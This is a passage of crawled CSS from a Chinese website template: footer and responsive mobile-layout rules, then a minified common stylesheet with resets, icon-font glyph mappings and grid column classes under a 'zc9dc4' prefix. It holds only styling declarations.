    margin-right: 10px;
    margin-top: 15px;
    color: #999;
}

.footer .about-address {
    display: flex;
    padding: 30px 0 10px 0;
    justify-content: space-around;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .about-address a {
    flex: 1;
    border-right: 1px solid #17e53d;
    padding: 2px 0;
    margin-top: 5px;
    color: #ade813;
    text-align: center;
    font-size: 18px;
    font-weight: 600;
}

.footer .about-address a:nth-child(4) {
    border: 0;
}

.footer .footer-bottom {
    width: 100%;

    border-top: 1px dashed #8e67afc9;
}

.footer .footer-bottom .wrap-bottom {
    border-top: 1px solid #999;
    margin: 0 auto;
    width: 1200px;
    padding: 20px 0;
    color: #2a0867;
}

.footer .footer-bottom p {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #2a0867;
}

.footer .footer-bottom a {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #2a0867;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {

    .zi-top .zi-right .zi-img,
    .zi-top .zi-right .ti-img,
    .zi-top .zi-right .zi-img img {
        width: 100%;
        height: auto;
    }

    .zi-top .zi-right {
        width: 100%;
    }

    .zi-top .zi-right .zi-small {
        width: 100%;
    }

    .zi-top .re-right {
        margin-top: 10px;
        width: 100%;
        margin-left: 0px;
    }

    .lan-box .lan-small {
        width: 48%;
        margin-top: 10px;
    }

    .lan-box .lan-img {
        width: 100%;
    }

    .lan-box .lan-img img {
        height: auto;
        max-height: 130px;
    }

    .lan-box h2 {
        width: 100%;
    }

    .top-big .top-h1 {
        width: 96%;
        padding: 2%;
    }

    .header .nav ul li a {
        color: #333;
    }

    .redian-box .redian-a a {
        width: 47%;
    }

    .big-about .wrap {
        padding: 0;
    }

    .zc9dc4main-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .zc9dc4main-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .zc9dc4main-box .pingtai-box .ping-text {
        width: 98%;
        padding: 0 10px;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 20px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .zc9dc4main-box .pingtai-box .pingtai-wrap {
        width: 100%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .about-address {
        width: 100%;
    }

    .footer .about-address a {
        margin-right: 10px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 70px;
        left: 0;
        width: 100%;
    }

    .header .nav ul li {
        color: #333;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 30px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right {
        margin: 0;
        float: none;
        width: 100%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;
        margin-bottom: 20px;
    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 80%;
    }

    .serach-box input {
        width: 50%;
    }

    .zc9dc4main-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .zc9dc4main-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .zc9dc4main-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .zc9dc4main-left .column-tab .address {
        margin-top: 0;
    }

    .zc9dc4main-left .column-tab li {
        padding: 0;
        margin-top: 10px;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .zc9dc4main-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        margin-top: 15px;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .zc9dc4main-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .zc9dc4main-left .column-tab .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .zc9dc4article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .zc9dc4article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .zc9dc4article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .zc9dc4article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .zc9dc4article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .zc9dc4main-left2 {
        padding: 0;
    }

    .zc9dc4main-left .nav-ul li {
        font-size: 3rem;
    }

    .zc9dc4main-left .nav-ul li span {
        padding: 10px 7px 10px 7px;
    }

    .zc9dc4main-left .column-tab .left-img {
        width: 22rem;
    }

    .zc9dc4main-left .column-tab .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .zc9dc4main-left .column-tab .zc9dc4list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .zc9dc4main-left .column-tab .zc9dc4list-right .num .ping {
        margin-left: 1rem;
    }

    .zc9dc4main-left .column-tab .zc9dc4list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .zc9dc4article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .zc9dc4article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .zc9dc4main-left .column-tab .zc9dc4list-right .num img {
        width: 3rem;
    }

    .zc9dc4main-left .column-tab .zc9dc4list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .zc9dc4main-left .column-tab .zc9dc4list-right .right-bottom {
        display: none;
    }

    .zc9dc4main-left .column-tab .zc9dc4list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .zc9dc4main-left .column-tab .zc9dc4list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .zc9dc4main-left .column-tab .zc9dc4list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .zc9dc4main-left .column-tab .zc9dc4list-right .clearfix2 {
        padding-top: 0;
    }

    .zc9dc4article-bg .article-right li .time {
        font-size: 14px;
    }

    .zc9dc4article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .zc9dc4main-left .column-tab .zc9dc4list-right .title {
        font-size: 2.9rem;
        margin-top: 0;
        line-height: 1.3;
    }

    .zc9dc4main-left .column-tab .zc9dc4list-right .label,
    .zc9dc4main-left .column-tab .zc9dc4list-right .time,
    .zc9dc4main-left .column-tab .zc9dc4list-right .name {
        display: none;
    }

    .column-tab ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .zc9dc4article-bg {
        flex-wrap: wrap;
    }

    .zc9dc4article-bg .article-left {
        width: 100%;
    }

    .zc9dc4article-bg .article-left img {
        width: 100%;
    }

    .zc9dc4article-bg .article-right {
        width: 100%;
        display: none;
    }

    .zc9dc4article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .zc9dc4main-left .nav-ul li {
        margin-right: 3%;
    }

    .zc9dc4main-left {
        width: 100%;
        float: none;
    }

    .zc9dc4main-left .column-tab .img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .zc9dc4main-left .column-tab .zc9dc4list-right {
        width: 63%;
        margin-left: 3%;
        padding: 0;
    }

    .zc9dc4main-left .column-tab .zc9dc4list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .zc9dc4main-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
    }
}

.hot-tao {
    color: #666;
    padding: 10px;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
}

.hot-tao h3 {
    font-size: 16px;
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.kungho.cn/templates/moban097/style/common.css
body_size: 18130
content:
.zc9dc4inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.zc9dc4edge,.zc9dc4header,.zc9dc4inline,.zc9dc4main{position:relative}.zc9dc4edge,hr{height:0;overflow:hidden}.zc9dc4layout-body,.zc9dc4side,.zc9dc4side-scroll{overflow-x:hidden}.zc9dc4edge,.zc9dc4elip,hr{overflow:hidden}.zc9dc4btn,.zc9dc4edge,.zc9dc4inline,img{vertical-align:middle}.zc9dc4btn,.zc9dc4disabled,.zc9dc4icon,.zc9dc4unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.zc9dc4border-box,.zc9dc4border-box *{box-sizing:border-box}.zc9dc4box,.zc9dc4box *{box-sizing:content-box}.zc9dc4clear{clear:both;*zoom:1}.clear{clear: both;}.zc9dc4clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zc9dc4inline{*display:inline;*zoom:1}.zc9dc4btn,.zc9dc4btn-group,.zc9dc4edge{display:inline-block}.zc9dc4edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.zc9dc4edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.zc9dc4edge-right{border-left-color:#999;border-left-style:solid}.zc9dc4edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.zc9dc4edge-left{border-right-color:#999;border-right-style:solid}.zc9dc4elip{text-overflow:ellipsis;white-space:nowrap}.zc9dc4disabled,.zc9dc4disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.zc9dc4circle{border-radius:100%}.zc9dc4show{display:block!important}.zc9dc4hide{display:none!important}.zc9dc4show-v{visibility:visible!important}.zc9dc4hide-v{visibility:hidden!important}@font-face{font-family:zc9dc4icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#zc9dc4icon) format('svg')}.zc9dc4icon{font-family:zc9dc4icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zc9dc4icon-reply-fill:before{content:"\e611"}.zc9dc4icon-set-fill:before{content:"\e614"}.zc9dc4icon-menu-fill:before{content:"\e60f"}.zc9dc4icon-search:before{content:"\e615"}.zc9dc4icon-share:before{content:"\e641"}.zc9dc4icon-set-sm:before{content:"\e620"}.zc9dc4icon-engine:before{content:"\e628"}.zc9dc4icon-close:before{content:"\1006"}.zc9dc4icon-close-fill:before{content:"\1007"}.zc9dc4icon-chart-screen:before{content:"\e629"}.zc9dc4icon-star:before{content:"\e600"}.zc9dc4icon-circle-dot:before{content:"\e617"}.zc9dc4icon-chat:before{content:"\e606"}.zc9dc4icon-release:before{content:"\e609"}.zc9dc4icon-list:before{content:"\e60a"}.zc9dc4icon-chart:before{content:"\e62c"}.zc9dc4icon-ok-circle:before{content:"\1005"}.zc9dc4icon-layim-theme:before{content:"\e61b"}.zc9dc4icon-table:before{content:"\e62d"}.zc9dc4icon-right:before{content:"\e602"}.zc9dc4icon-left:before{content:"\e603"}.zc9dc4icon-cart-simple:before{content:"\e698"}.zc9dc4icon-face-cry:before{content:"\e69c"}.zc9dc4icon-face-smile:before{content:"\e6af"}.zc9dc4icon-survey:before{content:"\e6b2"}.zc9dc4icon-tree:before{content:"\e62e"}.zc9dc4icon-ie:before{content:"\e7bb"}.zc9dc4icon-upload-circle:before{content:"\e62f"}.zc9dc4icon-add-circle:before{content:"\e61f"}.zc9dc4icon-download-circle:before{content:"\e601"}.zc9dc4icon-templeate-1:before{content:"\e630"}.zc9dc4icon-util:before{content:"\e631"}.zc9dc4icon-face-surprised:before{content:"\e664"}.zc9dc4icon-edit:before{content:"\e642"}.zc9dc4icon-speaker:before{content:"\e645"}.zc9dc4icon-down:before{content:"\e61a"}.zc9dc4icon-file:before{content:"\e621"}.zc9dc4icon-layouts:before{content:"\e632"}.zc9dc4icon-rate-half:before{content:"\e6c9"}.zc9dc4icon-add-circle-fine:before{content:"\e608"}.zc9dc4icon-prev-circle:before{content:"\e633"}.zc9dc4icon-read:before{content:"\e705"}.zc9dc4icon-404:before{content:"\e61c"}.zc9dc4icon-carousel:before{content:"\e634"}.zc9dc4icon-help:before{content:"\e607"}.zc9dc4icon-code-circle:before{content:"\e635"}.zc9dc4icon-windows:before{content:"\e67f"}.zc9dc4icon-water:before{content:"\e636"}.zc9dc4icon-username:before{content:"\e66f"}.zc9dc4icon-find-fill:before{content:"\e670"}.zc9dc4icon-about:before{content:"\e60b"}.zc9dc4icon-location:before{content:"\e715"}.zc9dc4icon-up:before{content:"\e619"}.zc9dc4icon-pause:before{content:"\e651"}.zc9dc4icon-date:before{content:"\e637"}.zc9dc4icon-layim-uploadfile:before{content:"\e61d"}.zc9dc4icon-delete:before{content:"\e640"}.zc9dc4icon-play:before{content:"\e652"}.zc9dc4icon-top:before{content:"\e604"}.zc9dc4icon-firefox:before{content:"\e686"}.zc9dc4icon-friends:before{content:"\e612"}.zc9dc4icon-refresh-3:before{content:"\e9aa"}.zc9dc4icon-ok:before{content:"\e605"}.zc9dc4icon-layer:before{content:"\e638"}.zc9dc4icon-face-smile-fine:before{content:"\e60c"}.zc9dc4icon-dollar:before{content:"\e659"}.zc9dc4icon-group:before{content:"\e613"}.zc9dc4icon-layim-download:before{content:"\e61e"}.zc9dc4icon-picture-fine:before{content:"\e60d"}.zc9dc4icon-link:before{content:"\e64c"}.zc9dc4icon-diamond:before{content:"\e735"}.zc9dc4icon-log:before{content:"\e60e"}.zc9dc4icon-key:before{content:"\e683"}.zc9dc4icon-rate-solid:before{content:"\e67a"}.zc9dc4icon-fonts-del:before{content:"\e64f"}.zc9dc4icon-unlink:before{content:"\e64d"}.zc9dc4icon-fonts-clear:before{content:"\e639"}.zc9dc4icon-triangle-r:before{content:"\e623"}.zc9dc4icon-circle:before{content:"\e63f"}.zc9dc4icon-radio:before{content:"\e643"}.zc9dc4icon-align-center:before{content:"\e647"}.zc9dc4icon-align-right:before{content:"\e648"}.zc9dc4icon-align-left:before{content:"\e649"}.zc9dc4icon-loading-1:before{content:"\e63e"}.zc9dc4icon-return:before{content:"\e65c"}.zc9dc4icon-fonts-strong:before{content:"\e62b"}.zc9dc4icon-upload:before{content:"\e67c"}.zc9dc4icon-dialogue:before{content:"\e63a"}.zc9dc4icon-video:before{content:"\e6ed"}.zc9dc4icon-headset:before{content:"\e6fc"}.zc9dc4icon-cellphone-fine:before{content:"\e63b"}.zc9dc4icon-add-1:before{content:"\e654"}.zc9dc4icon-face-smile-b:before{content:"\e650"}.zc9dc4icon-fonts-html:before{content:"\e64b"}.zc9dc4icon-screen-full:before{content:"\e622"}.zc9dc4icon-form:before{content:"\e63c"}.zc9dc4icon-cart:before{content:"\e657"}.zc9dc4icon-camera-fill:before{content:"\e65d"}.zc9dc4icon-tabs:before{content:"\e62a"}.zc9dc4icon-heart-fill:before{content:"\e68f"}.zc9dc4icon-fonts-code:before{content:"\e64e"}.zc9dc4icon-ios:before{content:"\e680"}.zc9dc4icon-at:before{content:"\e687"}.zc9dc4icon-fire:before{content:"\e756"}.zc9dc4icon-set:before{content:"\e716"}.zc9dc4icon-fonts-u:before{content:"\e646"}.zc9dc4icon-triangle-d:before{content:"\e625"}.zc9dc4icon-tips:before{content:"\e702"}.zc9dc4icon-picture:before{content:"\e64a"}.zc9dc4icon-more-vertical:before{content:"\e671"}.zc9dc4icon-bluetooth:before{content:"\e689"}.zc9dc4icon-flag:before{content:"\e66c"}.zc9dc4icon-loading:before{content:"\e63d"}.zc9dc4icon-fonts-i:before{content:"\e644"}.zc9dc4icon-refresh-1:before{content:"\e666"}.zc9dc4icon-rmb:before{content:"\e65e"}.zc9dc4icon-addition:before{content:"\e624"}.zc9dc4icon-home:before{content:"\e68e"}.zc9dc4icon-time:before{content:"\e68d"}.zc9dc4icon-user:before{content:"\e770"}.zc9dc4icon-notice:before{content:"\e667"}.zc9dc4icon-chrome:before{content:"\e68a"}.zc9dc4icon-edge:before{content:"\e68b"}.zc9dc4icon-login-weibo:before{content:"\e675"}.zc9dc4icon-voice:before{content:"\e688"}.zc9dc4icon-upload-drag:before{content:"\e681"}.zc9dc4icon-login-qq:before{content:"\e676"}.zc9dc4icon-snowflake:before{content:"\e6b1"}.zc9dc4icon-heart:before{content:"\e68c"}.zc9dc4icon-logout:before{content:"\e682"}.zc9dc4icon-file-b:before{content:"\e655"}.zc9dc4icon-template:before{content:"\e663"}.zc9dc4icon-transfer:before{content:"\e691"}.zc9dc4icon-auz:before{content:"\e672"}.zc9dc4icon-console:before{content:"\e665"}.zc9dc4icon-app:before{content:"\e653"}.zc9dc4icon-prev:before{content:"\e65a"}.zc9dc4icon-website:before{content:"\e7ae"}.zc9dc4icon-next:before{content:"\e65b"}.zc9dc4icon-component:before{content:"\e857"}.zc9dc4icon-android:before{content:"\e684"}.zc9dc4icon-more:before{content:"\e65f"}.zc9dc4icon-login-wechat:before{content:"\e677"}.zc9dc4icon-shrink-right:before{content:"\e668"}.zc9dc4icon-spread-left:before{content:"\e66b"}.menu_r .zc9dc4icon-spread-left:before{content:"\e668"}.zc9dc4icon-camera:before{content:"\e660"}.zc9dc4icon-note:before{content:"\e66e"}.zc9dc4icon-refresh:before{content:"\e669"}.zc9dc4icon-female:before{content:"\e661"}.zc9dc4icon-male:before{content:"\e662"}.zc9dc4icon-screen-restore:before{content:"\e758"}.zc9dc4icon-password:before{content:"\e673"}.zc9dc4icon-senior:before{content:"\e674"}.zc9dc4icon-theme:before{content:"\e66a"}.zc9dc4icon-tread:before{content:"\e6c5"}.zc9dc4icon-praise:before{content:"\e6c6"}.zc9dc4icon-star-fill:before{content:"\e658"}.zc9dc4icon-rate:before{content:"\e67b"}.zc9dc4icon-template-1:before{content:"\e656"}.zc9dc4icon-vercode:before{content:"\e679"}.zc9dc4icon-service:before{content:"\e626"}.zc9dc4icon-cellphone:before{content:"\e678"}.zc9dc4icon-print:before{content:"\e66d"}.zc9dc4icon-cols:before{content:"\e610"}.zc9dc4icon-wifi:before{content:"\e7e0"}.zc9dc4icon-export:before{content:"\e67d"}.zc9dc4icon-rss:before{content:"\e808"}.zc9dc4icon-slider:before{content:"\e714"}.zc9dc4icon-email:before{content:"\e618"}.zc9dc4icon-subtraction:before{content:"\e67e"}.zc9dc4icon-mike:before{content:"\e6dc"}.zc9dc4icon-light:before{content:"\e748"}.zc9dc4icon-gift:before{content:"\e627"}.zc9dc4icon-mute:before{content:"\e685"}.zc9dc4icon-reduce-circle:before{content:"\e616"}.zc9dc4icon-music:before{content:"\e690"}.zc9dc4main{width:1140px;margin:0 auto}.zc9dc4header{z-index:1000;height:60px}.zc9dc4header a:hover{transition:all .5s;-webkit-transition:all .5s}.zc9dc4side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.zc9dc4side-scroll{position:relative;width:220px;height:100%}.zc9dc4layout-admin .zc9dc4header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.zc9dc4layout-admin .zc9dc4side{top:60px;width:200px;overflow-x:hidden}.zc9dc4layout-admin .zc9dc4body{position:absolute;top:60px;padding-bottom:44px}.zc9dc4layout-admin .zc9dc4main{width:auto;margin:0 15px}.zc9dc4layout-admin .zc9dc4footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.zc9dc4layout-admin .zc9dc4logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.zc9dc4layout-admin .zc9dc4header .zc9dc4nav{background:0 0}.zc9dc4layout-left{position:absolute!important;left:200px;top:0}.zc9dc4layout-right{position:absolute!important;right:0;top:0}.zc9dc4container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.zc9dc4fluid{position:relative;margin:0 auto;padding:0 15px}.zc9dc4row:after,.zc9dc4row:before{content:"";display:block;clear:both}.zc9dc4col-lg1,.zc9dc4col-lg10,.zc9dc4col-lg11,.zc9dc4col-lg12,.zc9dc4col-lg2,.zc9dc4col-lg3,.zc9dc4col-lg4,.zc9dc4col-lg5,.zc9dc4col-lg6,.zc9dc4col-lg7,.zc9dc4col-lg8,.zc9dc4col-lg9,.zc9dc4col-md1,.zc9dc4col-md10,.zc9dc4col-md11,.zc9dc4col-md12,.zc9dc4col-md2-4,.zc9dc4col-md2,.zc9dc4col-md3,.zc9dc4col-md4,.zc9dc4col-md5,.zc9dc4col-md6,.zc9dc4col-md7,.zc9dc4col-md8,.zc9dc4col-md9,.zc9dc4col-sm1,.zc9dc4col-sm10,.zc9dc4col-sm11,.zc9dc4col-sm12,.zc9dc4col-sm2,.zc9dc4col-sm3,.zc9dc4col-sm4,.zc9dc4col-sm5,.zc9dc4col-sm6,.zc9dc4col-sm7,.zc9dc4col-sm8,.zc9dc4col-sm9,.zc9dc4col-xs1,.zc9dc4col-xs10,.zc9dc4col-xs11,.zc9dc4col-xs12,.zc9dc4col-xs2,.zc9dc4col-xs3,.zc9dc4col-xs4,.zc9dc4col-xs5,.zc9dc4col-xs6,.zc9dc4col-xs7,.zc9dc4col-xs8,.zc9dc4col-xs9{position:relative;display:block;box-sizing:border-box}.zc9dc4col-xs1,.zc9dc4col-xs10,.zc9dc4col-xs11,.zc9dc4col-xs12,.zc9dc4col-xs2,.zc9dc4col-xs3,.zc9dc4col-xs4,.zc9dc4col-xs5,.zc9dc4col-xs6,.zc9dc4col-xs7,.zc9dc4col-xs8,.zc9dc4col-xs9{float:left}.zc9dc4col-xs1{width:8.33333333%}.zc9dc4col-xs2{width:16.66666667%}.zc9dc4col-xs3{width:25%}.zc9dc4col-xs4{width:33.33333333%}.zc9dc4col-xs5{width:41.66666667%}.zc9dc4col-xs6{width:50%}.zc9dc4col-xs7{width:58.33333333%}.zc9dc4col-xs8{width:66.66666667%}.zc9dc4col-xs9{width:75%}.zc9dc4col-xs10{width:83.33333333%}.zc9dc4col-xs11{width:91.66666667%}.zc9dc4col-xs12{width:100%}.zc9dc4col-xs-offset1{margin-left:8.33333333%}.zc9dc4col-xs-offset2{margin-left:16.66666667%}.zc9dc4col-xs-offset3{margin-left:25%}.zc9dc4col-xs-offset4{margin-left:33.33333333%}.zc9dc4col-xs-offset5{margin-left:41.66666667%}.zc9dc4col-xs-offset6{margin-left:50%}.zc9dc4col-xs-offset7{margin-left:58.33333333%}.zc9dc4col-xs-offset8{margin-left:66.66666667%}.zc9dc4col-xs-offset9{margin-left:75%}.zc9dc4col-xs-offset10{margin-left:83.33333333%}.zc9dc4col-xs-offset11{margin-left:91.66666667%}.zc9dc4col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.zc9dc4hide-xs{display:none!important}.zc9dc4show-xs-block{display:block!important}.zc9dc4show-xs-inline{display:inline!important}.zc9dc4show-xs-inline-block{display:inline-block!important}}@media screen and 